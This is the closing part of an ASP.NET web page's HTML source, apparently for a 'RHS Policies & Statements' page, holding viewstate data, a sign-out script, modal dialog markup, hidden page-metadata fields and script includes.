uglmHb4FnGJYnd2OEBFBK5s8NJYtzSh6OM7kvwPnqBp1gYX3o8tXDyQlm5vgpE76h9FvG1di/nY/[base64]/rYN3Hejc6arq3vr9RMiDk9QwbDPr709ELxNTFrLkDE0PYFoemVpbMulXfy3DjOqJ7tDjOwHGm3TK286v1IPWKG8EWuvyUfLfp8LVwHqWM3c5TWrsqsJ500dvE8Hw7e/mt7x1Y7JGvuZHhSryvr/U3NQvvpWz0IWh3B/AlxdWbYpLsbe86Y6/zvMubkMZSUwco+lI5tSVGIM6qWZSxCeZ6yXTt5LuM8yrDQKVvPdLF4tPiOtgikMvogAErRdkVeDVNyT2P+wnk2aOD8a8FA0YhUOdregskHvx/bYFzTJHuUP92zrlcuaxxRoHd5rqHuHQspF5GDyS53Zvc6WFYWKxu6C93Dky64rIqcAgp6dhhX9CunW6tYKQUWoAiOyJkceV4hXrDuQ6H0diAn/pLkq4lwqqcnkwx83fIfxCdOMzqEJ1R/HniTi1Pmk8hxH8jOBsqBt0BjtO1z1j7yUz3S4svtJVBggsX9ap7PUdUTRzQQh6ekUNlO8/qP0IcsScUWJ0OC3u435i4wDfCahNtbjR8SFjsfCO9nJCQdDTcVtsAymwYp5zunOqcrBmNXEe8DNLKk4bmcwYNXN7c98KIQ+tbN4FijEd4wb4p5/pCL/k0GxcK9CH99mt3XyMew/xB6KdG1wWi5M/H2smda/[base64]/XfO5Eda41wZ1Cg/ISXiDbzL86jVyBRVnKJN32eO6M+KWWeU8JejVJkxZvnRvZFtm+yg/b7Nikh9z+IwBmE9XvP0j723zxwPi/ahU/SClfR2qZ1sRtYHqCOWhsFzJJsb53hVS/C4iaMbhMJiSW5NS3He6WRqt90qF376l6r0iWN/aOhbRU32DVlj1NQDgHy4UDQVKkt3ELJdqqPveAGELID0IV5XQ2yf+PVMjQOPGNlJ8ngFrRkceA/W20qkzaZQ/NcFbQQx3v8EMTg8bChrP2wL0I3c8jOND5U8Mr8I30Tb6+/ozFTxALUqLH2X7o2LwiR+OOfbIKkTVkBQkd+Ta5CE8sZVGN1h22O2Pa/IvkbJuuRB3ZVl4CGMvOlVJljr0iBWUKZW4r5+GUavbVQyMMmhotSyUXeVAAlBKOfW9fCCNtPETCynYo212v//Iyrk8H35R2ni6JmCWH08IxHUzAljqznckHLD7hnWxFLRpNawco5UYvOCj1ey+Iqxp6NGucdC4JMJgJ/MRPPIbMLOsAkVr6PaX72NEk/F6nZIJgMzpBr/HeBpLxk58aGbWyL9+SBKj2+wIV0LoNT3Bt/3tLXn1c+M5S61Xyd9I5zynXdRLQ6HOFUMKK2k2N1HUOd9wcLbCeK0MYdNj52OnCYaXCOd77G9r0yQJzKuJ+kBOU08+qGQ9zizhRiLrRzihvowU1MhtAYvbfRs3MdA7P/ChGFDGG9TpYlIvYgcNwYyK577YX+U9UlxtfB2w6FPyj5sb/CCYWQz7A9r70GoQM3FatRpL3UJhgVO1j1FsIcXeKckOnpWz0Ia+wKRrdrVHO9HQcJDjB3Ru4ypGU5iABmWEFWg5Ht67xYCkY3fpAaKpVmBZ/W8w1yOIabMxvp3Wf9D2naV+0mepDjtaksSP93NOsmALSVzlRr8sGz0CeVS8PmKES/UapBLB4rQWiujLsOPqvodWXhwh9JxUvNq6oIvVyeFj/FtPkTQZlOczsKTgLIYk3/rIax2cPsWOJBhPjyEq/oXtVI7VYBkru0wGKzuvbyKHU7rDA==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="2938e465-3331-4be2-a7af-159294ef06c9" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="RHS Policies & Statements" />
    <input type="hidden" id="pageLocation" value="/about-us/what-we-do/policies" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2025-10-29T16:07:21.844" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2017-11-01T12:21:25.490" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

